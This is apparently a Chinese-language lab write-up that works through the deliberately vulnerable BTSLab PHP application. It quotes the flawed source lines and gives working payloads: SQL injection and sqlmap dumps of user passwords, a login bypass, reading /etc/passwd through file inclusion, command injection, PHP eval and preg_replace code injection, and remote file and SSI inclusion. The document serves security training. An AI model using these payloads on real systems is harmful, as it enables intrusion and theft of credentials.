SQL Injection
Sql Injection 1
- 源文件:/btslab/vulnerability/ForumPosts.php
# 第7行
mysql_query("DELETE from posts where postid='$id'") or die("Failed to Delete the post");
# 第14行
$result=mysql_query("select * from posts where postid=".$_GET['id']) or die(mysql_error());直接把传过来的id未过滤就带进SQL去了
地址:http://192.168.1.228/vulnerability/ForumPosts.php?id=1
判断是否存在注入的方法在后面and 1=1返回正常、and 1=2无返回或加'报错
- 判断数据库版本
id=1 and ord(mid(version(),1,1))>52返回正常,说明数据库是mysql,并且版本大于5.0,52是ACSII码的4
- 判断字段长度
id=1 order by 10 # 返回错误
id=1 order by 5 # 返回错误
id=1 order by 4 # 返回正常建议用“二分查找”,直到返回页面正常
- 判断哪些字段可以显示数据
id=1 union select 1,2,3,4这里显示2,3,4列字典可以用来显示数据
- 查数据库信息
id=1 union select 1,database(),version(),user()在mysql5.0以上版本中增加了一个系统库information_schema,可以直接暴库、表、字段。
构造查表名
id=1 union select 1,2,table_name,4 from information_schema.tables where table_schema=0x6274736c6162 limit 1,3table_schema=[库名],库名要转换成16进制,limit第几个到第几个表范围
python3字符从转16进制在前面加0x
for x in 'btslab':print(hex(ord(x))[2:],end='')查字段
id=1 union select 1,2,column_name,4 from information_schema.columns where table_name=0x706f737473 limit 1,3最后查询用户数据
id=1 union select 1,2,username,password from users limit 1,3Authentication Bypass
- 源文件:/login.php
#第9行
$result=mysql_query("select * from users where username='$username' and password='$password' ") or die(mysql_error());;登录认证绕过,构造SQL,用户名admin' or '1'='1,密码空或随意,SQL语句如下
select * from users where username='admin' or '1'='1' and password=''成功登录
Blind SQLi 1
- 源文件:/btslab/vulnerability/sqli/UserInfo.php
第7、8行
$result=mysql_query("select * from users where id=".$id);
$data=@mysql_fetch_array($result);存在注入,但屏蔽了错误显示,返回只有“正常”和“不正常”两种,属于SQL盲注,比较耗时,使用sqlmap跑
地址:http://192.168.1.228/vulnerability/sqli/UserInfo.php?id=1
列数据库
列数据库
# sqlmap -u "http://192.168.1.228/vulnerability/sqli/UserInfo.php?id=1" --dbs
列表名
# sqlmap -u "http://192.168.1.228/vulnerability/sqli/UserInfo.php?id=1" -T btslab --tables
列字段
# sqlmap -u "http://192.168.1.228/vulnerability/sqli/UserInfo.php?id=1" -T btslab -T users --columns
列字段内容
# sqlmap -u "http://192.168.1.228/vulnerability/sqli/UserInfo.php?id=1" -T btslab -T users -C username,password --dumpBlind SQLi 2
- 源文件:/btslab/vulnerability/sqli/blindsqli.php
SQL盲注,放sqlmap
# sqlmap -u "http://192.168.1.228/vulnerability/sqli/blindsqli.php?id=2" -T btslab -T users -C username,password --dump# 第19行
include($data['page']);include,如果权限足够,可以将任意文件包含进来,比如/etc/passwd
id=3 union select '/etc/passwd'Command Injection
- 源文件:/btslab/vulnerability/cmd/cmd.php
# 第14行
$result=shell_exec("ping ".$_GET['host']);
# 第18行
$result=shell_exec("ping -c 4 ".$_GET['host']);都直接将参数带入到命令,利用系统管道符进行命令注入8.8.8.8 | ls -la,执行时成了
ping -c 4 8.8.8.8 | ls -laPHP Code Injection
Challenge 1
- 源文件:/btslab/vulnerability/phpinjection/challenge1.php
# 第7行
eval('$output = ' . $data. ';');直接将参数带到eval中,直接提交phpinfo()
http://192.168.1.228/vulnerability/phpinjection/challenge1.php?data=phpinfo%28%29Challenge 2
- 源文件:/btslab/vulnerability/phpinjection/challenge2.php
# 第6行
$data = preg_replace('/(.*)/e', 'strtoupper("\\1")',$data);'strtoupper("\\1")'外面有单引号,这时用双美元符${${variable}}注入代码
data={${phpinfo()}}Remote File Inclusion
- 源文件://btslab/vulnerability/rfi/RFI.php
这里是远程文件包含,需要在php.ini将allow_url_include打开
file=https://www.baidu.com本地包含直接提交文件名即可
Server Side Includes(SSI) Injection
- 源文件://btslab/vulnerability/ssi/ssi.php

确保.htaccess能解析
嵌入SSI指令打印当前文件名
<!--#echo var="DOCUMENT_NAME"-->











































 1312
1312

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








